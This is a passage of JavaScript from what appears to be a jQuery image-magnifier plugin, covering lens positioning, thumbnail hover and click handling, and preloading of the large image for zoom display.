            if (magnifierOptions.status > 0) {
                var handler = magnifierOptions.onthumbleave;

                if (handler !== null) {
                    handler({
                        thumb: curThumb,
                        lens: curLens,
                        large: curLarge,
                        x: pos.x,
                        y: pos.y
                    });
                }

                if (!curLens.hasClass(MagnifyCls.magnifyHidden)) {
                    curLens.addClass(MagnifyCls.magnifyHidden);

                    //$curThumb.removeClass(MagnifyCls.magnifyOpaque);
                    if (curLarge !== null) {
                        curLarge.addClass(MagnifyCls.magnifyHidden);
                    }
                }
            }
        }

        function move() {
            if (_toBoolean(enabled)) {
                if (status !== magnifierOptions.status) {
                    onThumbEnter();
                }

                if (magnifierOptions.status > 0) {
                    curThumb.className = magnifierOptions.thumbCssClass + ' magnify-opaque';

                    if (magnifierOptions.status === 1) {
                        curLens.className = 'magnifier-loader';
                    } else if (magnifierOptions.status === 2) {
                        curLens.removeClass(MagnifyCls.magnifyHidden);
                        curLarge.removeClass(MagnifyCls.magnifyHidden);
                        curLarge.css({
                            left: '-' + magnifierOptions.largeL + 'px',
                            top: '-' + magnifierOptions.largeT + 'px'
                        });
                    }

                    var borderOffset = 2; // Offset for magnify-lens border
                    pos.t = pos.t <= 0 ? 0 : pos.t - borderOffset;

                    curLens.css({
                        left: pos.l + paddingX + 'px',
                        top: pos.t + paddingY + 'px'
                    });

                    if (lensbg) {
                        curLens.css({
                            'background-color': 'rgba(f,f,f,.5)'
                        });
                    } else {
                        curLens.get(0).style.backgroundPosition = '-' +
                        magnifierOptions.lensBgX + 'px -' +
                        magnifierOptions.lensBgY + 'px';
                    }
                    var handler = magnifierOptions.onthumbmove;

                    if (handler !== null) {
                        handler({
                            thumb: curThumb,
                            lens: curLens,
                            large: curLarge,
                            x: pos.x,
                            y: pos.y
                        });
                    }
                }

                status = magnifierOptions.status;
            }
        }

        function setThumbData(mainImage, mainImageData) {
            var thumbBounds = mainImage.getBoundingClientRect(),
                w = 0,
                h = 0;

            mainImageData.x = Math.round(thumbBounds.left);
            mainImageData.y = Math.round(thumbBounds.top);
            mainImageData.w = Math.round(thumbBounds.right - mainImageData.x);
            mainImageData.h = Math.round(thumbBounds.bottom - mainImageData.y);

            if (mainImageData.mode === 'inside') {
                w = mainImageData.w;
                h = mainImageData.h;
            } else {
                w = mainImageData.largeWrapperW;
                h = mainImageData.largeWrapperH;
            }

            mainImageData.largeImgInMagnifyLensWidth = Math.round(mainImageData.zoom * w);
            mainImageData.largeImgInMagnifyLensHeight = Math.round(mainImageData.zoom * h);

            mainImageData.lensW = Math.round(mainImageData.w / mainImageData.zoom);
            mainImageData.lensH = Math.round(mainImageData.h / mainImageData.zoom);
        }

        function _init($box, options) {
            var opts = {};

            if (options.thumb === undefined) {
                return false;
            }

            $thumb = $box.find(options.thumb);

            if ($thumb.length) {
                for (var key in options) {
                    opts[key] = options[key];
                }

                opts.thumb = $thumb;
                enabled = opts.enabled;

                if (_toBoolean(enabled)) {

                    $magnifierPreview.show().css('display', '');
                    $magnifierPreview.addClass(MagnifyCls.magnifyHidden);
                    set(opts);
                } else {
                    $magnifierPreview.empty().hide();
                }
            }

            return that;
        }

        function hoverEvents(thumb) {
            $(thumb).on('mouseover', function (e) {

                if (showWrapper) {

                    if (magnifierOptions.status !== 0) {
                        onThumbLeave();
                    }
                    handleEvents(e);
                    isOverThumb = inBounds;
                }
            }).trigger('mouseover');
        }

        function clickEvents(thumb) {
            $(thumb).on('click', function (e) {

                if (showWrapper) {
                    if (!isOverThumb) {
                        if (magnifierOptions.status !== 0) {
                            onThumbLeave();
                        }
                        handleEvents(e);
                        isOverThumb = true;
                    }
                }
            });
        }

        function bindEvents(eType, thumb) {
            switch (eType) {
                case 'hover':
                    hoverEvents(thumb);
                    break;

                case 'click':
                    clickEvents(thumb);
                    break;
            }
        }

        function handleEvents(e) {
            var src = e.target;

            curIdx = src.id;
            curThumb = src;

            onThumbEnter(src);

            setThumbData(curThumb, magnifierOptions);

            pos.x = e.clientX;
            pos.y = e.clientY;

            getMousePos();
            move();

            var handler = magnifierOptions.onthumbenter;

            if (handler !== null) {
                handler({
                    thumb: curThumb,
                    lens: curLens,
                    large: curLarge,
                    x: pos.x,
                    y: pos.y
                });
            }
        }

        function set(options) {
            if (data[options.thumb.id] !== undefined) {
                curThumb = options.thumb;

                return false;
            }

            var thumbObj = new Image(),
                largeObj = new Image(),
                $thumb = options.thumb,
                thumb = $thumb.get(0),
                idx = thumb.id,
                largeUrl,
                largeWrapper = $(options.largeWrapper),
                zoom = options.zoom || thumb.getAttribute('data-zoom') || gZoom,
                zoomMin = options.zoomMin || gZoomMin,
                zoomMax = options.zoomMax || gZoomMax,
                mode = options.mode || thumb.getAttribute('data-mode') || gMode,
                eventType = options.eventType || thumb.getAttribute('data-eventType') || gEventType,
                onthumbenter = options.onthumbenter !== undefined ?
                    options.onthumbenter
                    : magnifierOptions.onthumbenter,
                onthumbleave = options.onthumbleave !== undefined ?
                    options.onthumbleave
                    : magnifierOptions.onthumbleave,
                onthumbmove = options.onthumbmove !== undefined ?
                    options.onthumbmove
                    : magnifierOptions.onthumbmove;

            largeUrl = $thumb.data('original') || customUserOptions.full || $thumb.attr('src');

            if (thumb.id === '') {
                idx = thumb.id = 'magnifier-item-' + gId;
                gId += 1;
            }

            createLens(thumb, idx);

            if (options.width) {
                largeWrapper.width(options.width);
            }

            if (options.height) {
                largeWrapper.height(options.height);
            }

            if (options.top) {
                if (typeof options.top == 'function') {
                    var top = options.top() + 'px';
                } else {
                    var top = options.top + 'px';
                }

                if (largeWrapper.length) {
                    largeWrapper[0].style.top = top.replace('%px', '%');
                }
            }

            if (options.left) {
                if (typeof options.left == 'function') {
                    var left = options.left() + 'px';
                } else {
                    var left = options.left + 'px';
                }

                if (largeWrapper.length) {
                    largeWrapper[0].style.left = left.replace('%px', '%');
                }
            }

            data[idx] = {
                zoom: zoom,
                zoomMin: zoomMin,
                zoomMax: zoomMax,
                mode: mode,
                eventType: eventType,
                thumbCssClass: thumb.className,
                zoomAttached: false,
                status: 0,
                largeUrl: largeUrl,
                largeWrapperId: mode === 'outside' ? largeWrapper.attr('id') : null,
                largeWrapperW: mode === 'outside' ? largeWrapper.width() : null,
                largeWrapperH: mode === 'outside' ? largeWrapper.height() : null,
                onthumbenter: onthumbenter,
                onthumbleave: onthumbleave,
                onthumbmove: onthumbmove
            };

            paddingX = ($thumb.parent().width() - $thumb.width()) / 2;
            paddingY = ($thumb.parent().height() - $thumb.height()) / 2;

            showWrapper = false;
            $(thumbObj).on('load', function () {
                data[idx].status = 1;

                $(largeObj).on('load', function () {

                    if (largeObj.width > largeWrapper.width() || largeObj.height > largeWrapper.height()) {
                        showWrapper = true;
                        bindEvents(eventType, thumb);
                        data[idx].status = 2;
                        data[idx].zoom = largeObj.height / largeWrapper.height();
                        setThumbData(thumb, data[idx]);
                        updateLensOnLoad(idx, thumb, largeObj, largeWrapper);
                    }
                });

                largeObj.src = data[idx].largeUrl;
            });

            thumbObj.src = thumb.src;
        }

        function onMousemove(e) {
            pos.x = e.clientX;
            pos.y = e.clientY;

            getMousePos();

            if (gEventType === 'hover') {
                isOverThumb = inBounds;
            }

            if (inBounds && isOverThumb) {
                if(gMode === 'outside'){
                    $magnifierPreview.removeClass(MagnifyCls.magnifyHidden);
                }
                move();
            } else {
                onThumbLeave();
                isOverThumb = false;
                $magnifierPreview.addClass(MagnifyCls.magnifyHidden);
            }
        }

        function onScroll() {

            if (curThumb !== null) {
                setThumbData(curThumb, magnifierOptions);
            }
        }

        $(window).on('scroll', onScroll);
        $(window).resize(function () {
            _init($box, customUserOptions);
        });

        $box.on('mousemove', onMousemove);
        _init($box, customUserOptions);
    }
}(jQuery));
